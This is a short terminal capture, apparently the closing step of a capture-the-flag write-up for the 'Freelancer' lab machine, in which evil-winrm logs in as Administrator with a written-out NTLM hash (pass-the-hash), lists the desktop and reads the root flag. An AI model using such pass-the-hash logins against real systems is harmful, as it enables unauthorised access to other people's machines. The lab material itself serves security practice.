 └─$ evil-winrm -i freelancer.htb -u Administrator -H 0039318f1e8274633445bce32ad1a290
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimpl
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-compl
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
freelancer\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..\Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> ls
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 6/7/2024 10:29 AM 34 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> cat root.txt
4576d1